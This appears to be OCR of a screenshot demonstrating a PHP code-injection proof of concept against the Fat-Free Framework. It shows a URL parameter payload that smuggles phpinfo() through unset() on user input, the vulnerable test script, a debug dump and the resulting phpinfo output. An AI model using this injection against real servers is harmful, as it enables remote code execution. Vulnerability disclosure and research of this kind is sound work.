 127.0.0.1:8004/?a=a%0a);%0aphpinfo(
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
    trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run();
/Users/jinzhao/Downloads/fatfree-master/lib/base.php:530:string 'unset($this->hive['a']
);
phpinfo();' (length=36)
PHP Version 7.4.7
php
System
Darwin glzjin-deMacBook-Pro.local 20.3.0 Darwin Kernel Version 20.3.0: Thu Jan 21 00:07:06 PST 2021;
root:xnu-7195.81.3~1/RELEASE_X86_64 x86_64
Build Date
Jun 12 2020 00:01:49
Configure Command
'./configure' '--prefix=/usr/local/Cellar/php/7.4.7' '--localstatedir=/usr/local/var' '--
sysconfdir=/usr/local/etc/php/7.4' '--with-config-file-path=/usr/local/etc/php/7.4' '--with-config-file-
scan-dir=/usr/local/etc/php/7.4/conf.d' '--with-pear=/usr/local/Cellar/php/7.4.7/share/php/pear' '--
with-os-sdkpath=/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk' '--enable-bcmath' '--
enable-calendar' '--enable-dba' '--enable-dtrace' '--enable-exif' '--enable-ftp' '--enable-fpm' '--
enable-gd' '--enable-intl' '--enable-mbregex' '--enable-mbstring' '--enable-mysqlnd' '--enable-pcntl' '--
enable-phpdbg' '--enable-phpdbg-readline' '--enable-phpdbg-webhelper' '--enable-shmop' '--enable-
soap' '--enable-sockets' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-
apxs2=/usr/local/opt/httpd/bin/apxs' '--with-
bz2=/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk/usr' '--with-curl' '--with-ffi' '--with-
fpm-user=_www' '--with-fpm-group=_www' '--with-freetype' '--with-gettext=/usr/local/opt/gettext' '--
with-gmp=/usr/local/opt/gmp' '--with-
iconv=/Library/Developer/CommandLineTools/SDKs/MacOSX10.15.sdk/usr' '--with-jpeg' '--with-kerberos'